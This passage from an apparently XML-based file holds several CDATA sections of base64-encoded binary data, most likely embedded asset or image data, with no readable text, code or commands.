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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	MGxRWzkSDvTPE/Dua9sYMUSFEpxNJqO+qDZPKpM5pnYzUpAExoFGWTqCJNhmcOuieUJuOG6Jdqhi
1MYZCSeeszgFEEhIJk6tJRvdqETSx1K2WyPDidpn6R1VycUjlDmiedLlPYLuzMRsAjdvxRODLx7U
rYKP1tIjnAMSzJiezE2I24EsREyESVyOc47LoaboF4zqpJtaTI+/clwpvKl1M0kKT20yoTMwmP0e
44F4ccyzQdHxQPLYPif2i7hzzODnAHAR6/P/yGGVq3Y0sS45fGB+hJmveoIxsGvIOj4uLQHD5HMK
OjaKTCIyuWkYzj2L2lKl6cwMeLAHZaJPLn/jvfpeSuiJ1m+b54qb3nh9YKZ2ftzEbrJJKrUMJ7sY
bJQ6y4/pZ0+urtPeiUOPBrjyyP+ahAClRuW3Nzh2QLFaCyGPXrNnsfEJKUHwERBL81EOtu8oGWeO
Lc/u4jFtsLndBTFGlHp46GMcqBwIVXXOasqrjlyqfJn6Ay8gkuIeGYQqw2Kcz5Ch73WdmlwNfwho
7eE0KhBjpvu8wOB6UiGjmh3F8qSGsS752VPosGHCiiVZgHnJU17t09gVyYhdQUTbeAc0fcsxFBdZ
C5ujF0UZRdw4nQOMVenR4XDzqkf6FOcqCxcZMFlCfvFl/Tg8v7DBBg9Zfrv/9EodHugHbPtBwHUE
Ai0hsL9hTAKWcpp6VAl0fMcj7SI/adHdapCJom0y+R1WKyBp6Cgh/IBk5W3SGraX0pcOPZlkMBHp
kYdfczK6YbY3c0vU46dSSYTcOkJOFrkAmcuA7lGc5veR6LpGcDlpTne6zXY6MpYr/KTyuTdCPcd9
KzMNEQvHtBUQ3Xk1vm4bR1kxdQ1HikN83rUtBtQblb+O1QAUiThHhFtCPDd4p2qthtLOs83x2VKv
nY5qmhB9uBb3354IPSKrhINj+Lx3PcO8kKUzZUXPgoRaFfAmPvkZxFniKrvCao5nMeklPcsNTCiD
zuGQawtGz6h0nNpyj57aLSpcl14h2/zBi9icKr6bMd9D2PnjbOwxqCzeKnEX+IKfRrzwGFxJjS0s
WNBcjMCYpCKPcGxRr4FV4/idGjiBohhqXps8mUTLk5E4lA6lFO5CESYEW2KgUd0RvJXhVaupqPXO
cC+qLDLRFGNsY1I56dDnH+iMTS1aoxlaIxsbG6/xAx0yFuxcU0gIqJ5sVS7CzgCzlAIP2MB9KEH8
m0PmC0LkThozhkCc1JEE+jGKGRsMqB8vlcZkzeZs2+SRlMDG5rQ4D+EFNja6WOJhxp6QNb7NmN7g
giDzjCHNv3KhW3K1okyj9h4GZ8Zq5uRnyctM/ukUDW5P/0TQon96XB4CC9aQ9d9/OfphZW/aq2gY
fnxVlBMBNCBtMUxgpOmSNoq5DARO1uNB2BTeL4Jw/jUNIepRBgRqwxhmGNBZHXemAsv33OYjzNu2
dHkZZ4vOUADJbjbg2990EiMGHiddQQ2wpdiqT/Jpgi8cgcOLhbk20uz3bwZEp4424yFQIy9UTSwH
KG+9nI2xkpgvs6caBPUS686YPYkGmZlISGrYqzG04JQMaXYVopiNYYOORMIWlfuGTU9jNPbOIYXe
UWIJmzfs5QA/sE3AVVDPdt5PAhbZB9ZJhMr+A0fyjfC32gTtOZsTlHcGdXSSbN4CvQ+IjpYRFgwA
6vHls9hzYXpX+05YMV8qjTFDGuPF2Db2Ws5tKqZrTn2auwycd+DIwMWomjT8309zIoQ4HTN0em+C
E89eTe7yINk8ZTuL0/YmPYIgipJz4I50JjiGRcQncDlDVl5Y8PnIybYiHCtoRPJv637abWFS/OBD
uTO//CJhTtHwwBE3ENGcJyv7NzWap2DkC4zMndfcOoZRvIRaThBGMCUoHyHSk1mtcW9XfOEzTpml
hCNZqI9J5JR2cnJ3wfvduiweH9etz4pMmWL8qQwVDb+oxRhav+/A7RhNoSMEBnXYdPM5tYJACcXG
AlqZBYusDsD3RuRsXkqidxq4KJAdG6VvEaugPotw0Ur1J1eB1gbV81Pp+qv8gaA+WQm7Pbl7AjWm
lvwFAwzj55dqcjqb48jWRmlwE9DxgclytvhW0C0GwkPaRifr5w4GMJpYjj7rm92/RARTfNmjVr4e
lFSUpXiS62t3bfrKkJg6jZ9E/yInG+TP8C9YVEfyEQ8huDEHsLwmbfSIkET8SXXJRWqlJvuQB05A
pV8p9fTYDVaaYQPgJqSZmSAlTTTIaQxDJNZqyPg0ffKdMYUh14EpI30uyF3MTyqWZkIu6CESUfdb
1ubDvZ1nildF/DFK62BwFs1xCxvHeg/Ocs/sE3FhVV8agf8RF+59a80vLHgGH7+m1xKXYhw1yuM2
vGZte9UE41jIfJZOcohZMjjujiszdbe4rWrttnuB35Rnrqj6wjfubhGINO672KbVyZXP3BX8zWET
Nq7XaRpUFNFG+SP+hRHjck3Q+HerKIJ7ZE9C9WSMC8gomW+GvC+ds8ndtWfTyxhBwDhEEyqVPuLB
MwaW1MI54O/JjC3EGEzOsgG2nbetuMV12SLjcdQDzmFAnUCQrEs5Kn3o2zUaVnGrIyRIrR9LeJny
rBSQAF9/KkkA8cUcrNUIbKdOHlkxBRx9tCsQ7BcEpsU8FgD0HsPLmJ2smkVSikkTdWj1xf3VTbf6
zGMsfX2guUbwjuyQWiQtLgtd4VqL26E1oGxxf1/jrBD2/tbshFKyurbojqSva76/YFrwimKvRHBI
VNjL7JAWWc3JDANTaeYs/t3sIquXzVCKME3YeYGxuvKNEHMjYTXj3BtIJbEa96+qt+n4xGpQcrUl
68Bq92Pa9YGRwWoEAsl6XjzzDWilOM4ZSYepX4QYgat5hyhxbW2mAfVXbT8GxFdd7evOdwPPV+1s
Cmy9xPBV/1KMZnvVXpmXZtzGq3ZgaS00r3o1tBO3cNWI0JUDEsH+VXsIMQccUrg67MuNL6l01Tep
OfcsjUOp76rRz5924B6NimIzagEiKWBaGuCX4dVS8LRG4kLibL1qK0rZwX/0yAz/or9YPe9l2wt4
FSkWZG1j+ZZqAFgz9IHV1IUz5Qb7xGqOlo1P11FgtT+UMsrqmbnHoQ1itYYU9+uwJNMbI3BbBuVI
VLMaZ0vdrs3qXiPKMOFkRqAgTRktx3zw0ZQEhykR12rqWwKt5loJPL5odetIl1qtblKo1Z7k7SIT
qWdgdKHJccIqJN+Ho/JEY8DOOoDpblkUHWvDagedT9Z25PdNQdwfB8lXbTw4vaveaojIxq/xVQNx
MbPH8WH1qbD0ddVTCbn4tkcjFho2V4Kr7qAAPFnZKbBuWCwbTnmJUEw2c6y+UtQErBaGc92DRhwn
Em/kBIPVtFtCvn9JWx3+G6v/wn0RsLH5sLrbIHU6nr/yStVW731TSwNTPaC5QzWzjhMBbtjUGCVQ
gsB5OTD4dQ4+t+aifD8kV5U0wGLaYSsbrMNQTe1Ua0WkpPHFrZ0XZCJTg/QoWJU0mVo2DhgeU/M9
cMF54Im3qV0UIKZr5mafXKqDCeCuBqotQozOseHwNbXb/u7iNQXdACcZoUn3ICLqCiRkh5SDRig3
mjgoUdLy9M9VIWy75P0DxxwVHJ2pg87lOI8nAcm/QaMEzz4iqChGzoKVyTSgni5F0Yti5LBfVCua
WJcc/CAZCTCWalw8hNqEpDP80DDlB+BM/xaC5enkN/f6aeTuhosT7ogJROcJ+2GKsQOS0bn2bDX3
kl9/BCLAOtgtwcl88wGpelTolJNNtg4IA7+kLL9p++w+QWxqBKEkw8ZiuKPX4Q9DVsRGdXPu75vt
HstsoS8yZ0GzeaZNhYPQa402ofheA2eWYkVJTg5tbhlzc/ARxWxJD5XG5Y38nV7KvBW9GiE8B1gn
8Ztyb8CoO93B2hxPQE9QRmY41DFyaEyCQ/ZHHYwJbYBwfx4J+aSbFhN4LXJHSc66EiAtcC5R2EKd
v8coYR0e8/ymir4v7yy36rWa2N3bHTbRy00NbrQwecKxlh7jim3yOL7nGQorD6vHksNMhfyMFs54
v+CVngOBX4NUpmKoCRJl8F2WzpjOX+Nbsj7Elbyrq4wjuHuMk+0IXIO/6GMqMjnoQX7r6EM4pOop
3Bm1jr4h4VYZbxhXUv344OEWYoa6W/QLSIL7IYAvb1TaKL+WueKJv9RD7QmIVvUZFUFFT3SkvzLV
o+atBxfbH4teTPVGJDJXJU71UZQegg8tP26ylJnGp5d31iKecZlbLVJW7S8tTfcZ+qxeRNTw5Jrb
5H4UT8Ot7HqUZ+3lXsIGRsELOqjla9iJ3QNjJxgPcPFdCdOSVudB9ANucB+eeU8AJJqExsPM/L1W
FeKDE6hjHkooYTrNvlT6lwl5akRnZHmFitZrLmTeJzG3Kbzu8McgEmtmrifNEgy3UXlanAsk3f9V
HAvm0ur8bsiJLjE8vVVyajhvx7uES5gRxjgJh1ZsIJuZ7p7TylOBbZggo50MmJmQtBruACCxOIbn
lUA+NmzesoBsHP5uUxSWIKo7xFgkA4Q0drOYYFMCzURTVr4grJ9Bo+8MfezqIauDZ0j3yCtz4i/J
RW/AY2lvB8bApCUOEzbFThy3l+FrhzsaF/TV2zoTkZhFCWYN4xKqRCWeCSbYjsQoF14U7Ratf2VL
BC6Uc/ZiSp511RROd+TQC/dnJmlvoJK5IVcvXBwDsW8FMEggSX8aIVFhSCKmu8JhLVAu7yBLqHb2
zjaBUb4z89GkgEuTC8POgIsCuqldsN8XQvqTW0zSq/9a0bZaBy2sjrLO6ATTSKrQ7DUVINpPzB6b
BDZNhhFKSKQjTC30vycDHzJ04GwTBaOcshxf7HgjELCoEyt9UbVfyKMAMxQJ/nMsC63Z1Ff0xbrM
n3AK+LNZIYEIK3vqFYGDmLgvUXlKL6M9yZpE2xazpq4vlRiNlLkL+bLsEqjQlCCcrsH9shm/k2+Z
WIwbS6sM+r3cGu4BHZfRJN5fXYBTRgQNGTo48TKHOf9vo3R8ZIKxq2xZq28/wyaNufQNJ2i3T5Fk
/sykNaJJO8GYbZOL0L4qxTtnf//KiBXdLzdgHAA90WCTgelq94ZJbdENOS4MUe5XlNYZ9zfT2Rtp
wl8Qh4oeE09yv6zJigd+A0kTLPwM/EWyTJeTMASn3wGANfMfOD0NYvUNwRamw0SW0Jl2RlyzEZFW
gd1LtWRMJaGGXU3zx3XU4poVI9gxNDYiOzhEFlt8j18SjdzQaz9lOZ1nVLLIA5+38Mu9Aex2rLgm
gakQz4UsWD455uA/O26dYzCPExC4xNRqEo+Ent+LPYVlxe4PVY7PHU0l2ia2kAkG0WlxzDqmL7qa
3VT9H4g697p9VEu4S74YxSzXhoRwhg6wQi910gJBnSMAk1nPQKLGYGQaIVUu7Ftjb1I9A+o77IOP
yH7BgmcLPk2YUkESds3RxJfDhctmixjI0cJa7eW5xCS/+chCtrBgpbVKuKj07nMK5w==
	]]>
	<![CDATA[
	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
